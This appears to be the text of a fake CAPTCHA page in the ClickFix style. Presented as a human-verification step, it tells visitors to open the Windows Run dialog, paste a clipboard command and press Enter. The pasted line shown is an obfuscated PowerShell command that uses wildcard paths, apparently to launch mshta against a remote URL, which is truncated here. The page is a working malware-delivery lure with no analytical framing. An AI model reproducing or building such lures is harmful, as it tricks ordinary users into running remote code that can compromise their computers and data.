 Verify You Are Human
Please verify that you are a human to continue.
Verification Steps
1. Press Windows Button "" + R
2. Press CTRL + V
3. Press Enter
Run
Type the name of a program, folder, document, or
Internet resource, and Windows will open it for you.
Open:
powershell . \*i*\\\\\\\\\\\\\\\\\\\\\*2\msh*e https://ish
OK
Cancel
Browse...